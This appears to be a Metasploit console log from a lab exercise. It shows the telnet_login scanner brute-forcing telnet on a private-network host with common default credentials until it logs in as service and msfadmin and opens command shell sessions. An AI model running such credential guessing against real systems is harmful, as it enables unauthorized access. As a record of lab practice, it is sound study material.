 [+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: service:service
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with service:service
[*] Command shell session 16 opened (192.168.117.159:38371 -> 192.168.117.188:23) at 2025-03-17 20:12:09 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:postgres (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:batman (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:123456 (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:service (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:postgres (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:batman (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: msfadmin:service (Incorrect: )
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with msfadmin:msfadmin
[*] Command shell session 17 opened (192.168.117.159:46343 -> 192.168.117.188:23) at 2025-03-17 20:12:45 +0800
[*] 192.168.117.188:23    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
Videos
Desktop.txt